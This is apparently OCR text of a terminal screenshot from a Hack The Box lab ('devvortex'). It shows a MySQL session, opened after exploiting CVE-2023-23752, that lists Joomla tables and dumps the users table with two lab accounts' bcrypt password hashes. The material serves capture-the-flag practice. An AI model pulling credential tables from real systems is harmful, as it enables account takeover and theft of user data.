 1 2 3 4 10.10.14.29 0:22
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/devvortex/exploit-CVE-2023-23752 × kali@kali: ~ ×
| sd4fg_user_keys |
| sd4fg_user_mfa |
| sd4fg_user_notes |
| sd4fg_user_profiles |
| sd4fg_user_usergroup_map |
| sd4fg_usergroups |
| sd4fg_users |
| sd4fg_viewlevels |
| sd4fg_webauthn_credentials |
| sd4fg_workflow_associations |
| sd4fg_workflow_stages |
| sd4fg_workflow_transitions |
| sd4fg_workflows |
71 rows in set (0.00 sec)
mysql> select * from sd4fg_users;
select * from sd4fg_users;
| id | name | username | email | password | block | sendEmail | registerDate | lastvis
itDate | activation | params
| lastResetTime | resetCount | otpKey | otep | requireReset | authProvider |
| 649 | lewis | lewis | lewis@devvortex.htb | $2y$10$6V52x.SD8Xc7hNlVwUTrI.ax4BIAYuhVBMVvnYWRceBmy8XdEzm1u | 0 | 1 | 2023-09-25 16:44:24 | 2023-11
-30 03:27:47 | 0 |
| NULL | 0 | | | 0 | |
| 650 | logan paul | logan | logan@devvortex.htb | $2y$10$IT4k5kmSGvHSO9d6M/1w0eYiB5Ne9XzArQRFJTGThNiy/yBtkIj12 | 0 | 0 | 2023-09-26 19:15:42 | NULL
| | {"admin_style":"","admin_language":"","language":"","editor":"","timezone":"","a11y_mono":"0","a11y_contrast":"0","a11y_highlight":"0","a1
1y_font":"0"} | NULL | 0 | | | 0 | |
2 rows in set (0.00 sec)
mysql>